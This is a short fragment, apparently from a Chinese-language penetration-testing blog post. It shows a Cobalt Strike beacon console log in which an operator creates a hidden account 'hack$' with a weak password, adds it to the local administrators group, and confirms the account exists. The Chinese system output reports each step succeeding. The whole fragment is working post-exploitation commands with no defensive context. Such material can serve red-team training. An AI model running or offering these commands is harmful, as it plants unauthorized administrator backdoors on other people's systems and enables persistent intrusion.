 beacon> shell net user hack$ 1q2w3e /add
[*] Tasked beacon to run: net user hack$ 1q2w3e /add
[+] host called home, sent: 57 bytes
[+] received output:
命令成功完成。
beacon> shell net localgroup administrators hack$ /add
[*] Tasked beacon to run: net localgroup administrators hack$ /add
[+] host called home, sent: 71 bytes
[+] received output:
命令成功完成。
beacon> shell net user hack$
[*] Tasked beacon to run: net user hack$
[+] host called home, sent: 45 bytes
[+] received output:
用户名 hack$
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/5/28 22:06:58
密码到期 从不
密码可更改 2020/5/28 22:06:58
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
https://blog.csdn.net/qq_36119192